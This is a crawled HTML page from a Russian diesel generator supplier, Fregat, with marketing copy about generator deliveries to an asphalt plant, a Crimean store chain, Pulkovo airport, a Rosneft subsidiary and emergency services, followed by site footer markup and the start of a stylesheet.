                   <path class="st0" data-name="Улан-Удэ" d="M559.7,421.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C560.6,421.8,560,421.8,559.7,421.4L559.7,421.4z M560.3,414.7c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C558,413.6,559,414.7,560.3,414.7z"></path>
                   <path class="st0" data-name="Ульяновск" d="M217.5,323.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C218.4,323.6,217.8,323.6,217.5,323.2L217.5,323.2z M218.1,316.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C215.8,315.4,216.8,316.5,218.1,316.5z"></path>
                   <path class="st0" data-name="Уфа" d="M235.1,375.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1 C236,375.8,235.4,375.8,235.1,375.4L235.1,375.4z M235.7,368.7c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3s-2.3,1-2.3,2.3 C233.3,367.6,234.4,368.7,235.7,368.7z"></path>
                   <path class="st0" data-name="Хабаровск" d="M748.1,365.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C749,365.8,748.4,365.8,748.1,365.4L748.1,365.4z M748.7,358.6c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C746.3,357.6,747.4,358.6,748.7,358.6z"></path>
                   <path class="st0" data-name="Ханты-Мансийск" d="M316.4,294.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C317.3,295.1,316.7,295.1,316.4,294.7L316.4,294.7z M317,288c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C314.6,286.9,315.7,288,317,288z"></path>
                   <path class="st0" data-name="Чебоксары" d="M199.8,301.3c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C200.6,301.8,200,301.8,199.8,301.3L199.8,301.3z M200.3,294.6c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C198,293.6,199,294.6,200.3,294.6z"></path>
                   <path class="st0" data-name="Челябинск" d="M274.7,370.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C275.6,371.1,275,371.1,274.7,370.7L274.7,370.7z M275.3,364c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C273,362.9,274,364,275.3,364z"></path>
                   <path class="st0" data-name="Черкесск" d="M74.1,382.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C75,383.3,74.4,383.3,74.1,382.9L74.1,382.9z M74.7,376.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C72.3,375.1,73.4,376.2,74.7,376.2z"></path>
                   <path class="st0" data-name="Чита" d="M580.1,407.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1 C581,408.3,580.4,408.3,580.1,407.9L580.1,407.9z M580.7,401.1c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3 S579.4,401.1,580.7,401.1z"></path>
                   <path class="st0" data-name="Элиста" d="M132.4,396.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C133.3,396.5,132.7,396.5,132.4,396.1L132.4,396.1z M133,389.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C130.6,388.4,131.7,389.4,133,389.4z"></path>
                   <path class="st0" data-name="Южно-Сахалинск" d="M808.7,349c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C809.6,349.4,809,349.4,808.7,349L808.7,349z M809.3,342.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C807,341.2,808,342.2,809.3,342.2z"></path>
                   <path class="st0" data-name="Якутск" d="M630.7,259.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C631.6,259.6,631,259.6,630.7,259.2L630.7,259.2z M631.3,252.5c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S630,252.5,631.3,252.5z"></path>
                   <path class="st0" data-name="Ярославль" d="M168.7,262.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C169.6,263.3,169,263.3,168.7,262.9L168.7,262.9z M169.3,256.2c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S168,256.2,169.3,256.2z"></path>
               </g>
           </svg>
       </div>-->
    <div id="label">
    </div>


<div class="banners_main">
    <h2 class="our-projects-main-title">Наши проекты</h2>

    <div class="row">
        
            <a class="banner-item " href="/about/our-projects/3052/" style="background-image:url(/upload/iblock/ed0/ed0345eff5b6b320b273e81818c695df.jpg);">
                <div class="item-block-cont">
                    <div class="item-block">
                        <div class="item-text small">ДГУ мощностью 60 кВт в кожухе для заправочной автостанции </div>
                    </div>
                </div>
            </a>

            
            <a class="banner-item " href="/about/our-projects/3050/" style="background-image:url(/upload/iblock/694/694bd2d76b7308e73b760f336bdf2784.jpg);">
                <div class="item-block-cont">
                    <div class="item-block">
                        <div class="item-text small">Альтернатор мощностью 30 кВт на 40-м моторе для Витим-Лес</div>
                    </div>
                </div>
            </a>

                            </div>
                <div class="row">
            
            <a class="banner-item width-25-percent" href="/about/our-projects/2302/" style="background-image:url(/upload/iblock/da5/da5f4d87d30ed7c6b152e60ff3a37c01.jpg);">
                <div class="item-block-cont">
                    <div class="item-block">
                        <div class="item-text small">Дизельная электростанция на 300 кВт</div>
                    </div>
                </div>
            </a>

            
            <a class="banner-item " href="/about/our-projects/2295/" style="background-image:url(/upload/iblock/47c/47ce4caa4588033c19cfe7fd8d3c7cb6.jpg);">
                <div class="item-block-cont">
                    <div class="item-block">
                        <div class="item-text small">Газопоршневая электростанция на 100 кВт для нефтепереработки</div>
                    </div>
                </div>
            </a>

            
            <a class="banner-item width-25-percent" href="/about/our-projects/2294/" style="background-image:url(/upload/iblock/b22/b2251fd6e0cbf80b23b2864923edbe9d.jpg);">
                <div class="item-block-cont">
                    <div class="item-block">
                        <div class="item-text small">Газопоршневая электростанция на 50 кВт для агрокомплекса</div>
                    </div>
                </div>
            </a>

                </div>
</div> <br>
    <br>
    <br>
<h1>Завод Фрегат - ООО "ТД Фрегат"<br/>
Дизельные генераторы Фрегат электростанции (ДЭС, ДГУ)</h1>
    <br>
    <h2>ДГУ 400 кВт «Фрегат» для асфальтобетонного завода Marini </h3>
    <p>
        Популярные дизель генераторы Фрегат используются в самых разных производственных целях во всех регионах России. Генераторы дизельные трудятся во благо человечества не только в НИИ и важных предприятиях в Москве и Петербурге. Дизель генераторы незаменимы на предприятиях в Красноярске, Краснодаре и Новосибирске и других.
    </p>
    <p>
        Не исключение и дорожное строительство. Весной 2016 года ДГУ Фрегат была поставлена асфальтобетонному заводу Marini, задействованному в реконструкции существующей сети автодорог Волгоградской области, в том числе и трассы М6 «Каспий». Для поселка городского типа Иловля, в котором расположено предприятие, купить дизель генератор на 400 кВт оказалось более приемлемым решением, нежели искать альтернативную возможность расширения мощностей за счет стационарного энергоснабжения.
    </p>
    <p>
        Основное предназначение отгруженного дизельного генератора электрического тока Фрегат – временное расширение мощности производства. Именно с этой целью мы отгрузили ДГУ 400 кВт по сходной цене. Дизельгенераторная установка ДГУ в кожухе собрана компанией Фрегат. Высоконадежное оборудование отлично подошло под нужды предприятия, работающего в непрерывном цикле и подстраивающегося под различные нагрузки производства.
    </p>
    <h2>Дизель генераторы и электростанции Фрегат для сети крымских продуктовых магазинов "Яблоко" </h3>
    <p>
        В рамках проекта, направленного на построение систем резервного электроснабжения объектов различной категории, компания «Фрегат» поставила более 80 дизель генераторных систем различной мощности. Одним из непосредственных партнеров, нуждающихся в обеспечении стабильного и бесперебойного источника электроэнергии необходимой мощности, стала сеть продуктовых магазинов, функционирующая на территории полуострова Крым.
    </p>
    <p>
        Для магазинов сети, расположенных в самых разных географических точках полуострова (как крупных городах, так и населенных пунктах городского типа), компания реализовала дизельные электростанции ад 30 кВт, 10, 50 кВт Фрегат, дизельные генераторы мощностью 20 и 40 кВт в кожухах, контейнерах, а также открытые, на рамах, для монтажа внутри помещений ДГУ до 60 кВт и оборудование мощностью от 5 до 80 кВт.
    </p>
    <p>
        В рамках проекта реализованы преимущественно дизельные генераторы, электростанции и ДГУ ТМ Фрегат. В результате совместной работы над строительством сети резервных источников тепла и энергии 25 торговых объектов получили возможность нормально функционировать в условиях стабильного и стационарного доступа к системе электроснабжения требуемой мощности.
    </p>
    <h2>Дизельные генераторы Фрегат на 10, 12 и 15 кВт для аэропорта в Санкт-Петербурге</h3>
    <p>
        Идея купить генератор дизельный 10-15 кВт по выгодной цене может прийти каждому, кто заинтересован в обеспечении сверхнадежного электроснабжения. Аэропорт, тем более в таком крупном городе, как Санкт-Петербург, относится именно к таким объектам. Для обеспечения высочайшего уровня надежности электроснабжения в работе такого объекта не обойтись без системы автономного электропитания.
    </p>
    <p>
        В данном случае требования заказчика выходили далеко за пределы обычного «куплю дизель генератор СПб». Крайне важно было обеспечить поставку действительно надежных дизель генераторов в СПб. Специалисты компании «Фрегат» провели тщательное исследования рынка оборудования и производителей, и на конкурсной основе отобрали дизельные генераторы для Петербургского аэропорта «Пулково».
    </p>
    <p>
        Предпочтение было отдано ряду российских и белорусских производителей, чьи дгу 10, дизель генераторы 12 кВт и дизель генераторы 15 кВт превзошли конкурентов не только по цене, но и рабочим параметрам. Партнеру поставлены трехфазные дизель генераторы Фрегат 10, 12 и 15 квт с шумозащитным кожухом, системой зарядки аккумулятора и подогрева блока двигателя. Некоторые из них предустановлены в миниконтейнеры, укомплектованы системами пожаротушения, освещения, отвода отработанных газов, обогрева, вентиляции.
    </p>
    <p>
        В настоящий момент ведутся работы по установке и интеграции новых дэс 10 и дизель генераторов на 12-15 кВт в энергосистему петербургского аэропорта.
    </p>
    <h2>Поставка дизель генератора Фрегат ад 30 и 20 кВт для дочернего предприятия Роснефть</h3>
    <p>
        В рамках сотрудничества с дочерней компанией Роснефть ООО "РН-Пурнефтегаз" компания «Фрегат» отгрузила генераторы ДЭС номинальной мощностью 20 и 30 кВт.
    </p>
    <p>
        Одним из требований партнера к поставке дизельного оборудования являлось специальное оснащение и комплектация дизельного генератора электрического тока. В данном случае требования заказчика удовлетворил дизель генератор Фрегат 20 кВт, установленный на специальный автомобильный прицеп и оборудованный мачтой освещения с большим радиусом проникновения луча. В конечной комплектации генератор электрического тока дизельный целиком и полностью удовлетворил требования заказчика не только к рабочим параметрам и диапазону мощностей, но и к удобству эксплуатации и транспортировки. В результате была достигнуто оптимальное сочетание цены и качества отгруженного оборудования.
    </p>
    <p>
        При выполнении заказа специалисты компании «Фрегат» взяли за основу популярный дизель генератор 20 квт в шумозащитном кожухе и установили его на прочный двухосный прицеп. Аналогичным образом преобразовали дизель генератор Фрегат ад 30 кВт.
    </p>
    <p>
        Это не первый случай отгрузки генераторов ДЭС для дочерних предприятий компании Роснефть и подразделений ООО "РН-Пурнефтегаз". Мы надеемся, что наши генераторные установки и ДГУ и впредь будут незаменимы на предприятиях крупнейшего нефтедобытчика страны.
    </p>
    <h2>Поставка контейнерных энергокомплексов на базе ДГУ Фрегат 150, 250 и 320 кВт для МЧС</h3>
    <p>
        Среди постоянных клиентов компании ООО «ТД Фрегат» числится несколько подразделений МЧС. К сожалению, рассказать в подробностях особенности подбора и поставки дизельных электростанций 200-500 кВт для спасателей мы не можем в силу особых условий контрактов.
    </p>
    <p>
        В данном случае заказчику был поставлен разработанный по индивидуальному заказу контейнерный энергокомплекс, функционирующий на базе крупной ДГУ Север. Поставленный контейнерный автономный энергокомплекс включил две дизельных электростанции Фрегат мощностью 320 кВт, а также систему синхронизации работы ДГУ 320, элекроподогрев блока двигателей и подзарядку аккумуляторов.
    </p>
    <p>
        В основу двух других резервных энергокомплексов, поставленных в рамках проекта, легли дгу 150, дгу 250 и дизельные электростанции Фрегат мощностью от 200 до 500 кВт.
    </p>
    <p>
        При реализации проекта использовалось оборудование, получившее популярность и признание при решении множества непростых задач подразделениями аварийных служб и МЧС, отлично зарекомендовавшее себя при эксплуатации в строительстве, бурении, поселках вахтовиков, а также множестве других сфер деятельности, где не обойтись без надежного и недорого источника автономного и вспомогательного электроснабжения.
    </p>
    <br>

							</div>
						</div>
																																
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2024 <br /><p>Московская область, г. Красногорск</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_912cdc69de67395be79d731199bc1ffd/page_912cdc69de67395be79d731199bc1ffd_v1.css?176883451713322
body_size: 1733
content:


/* Start:/local/components/altop/ask.price/templates/order/style.css?14798484003427*/
.order { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.order .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.order .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.order .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.order .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.order form.new_order_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.order span#echo_order_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.order .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.order .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.order .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.order .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
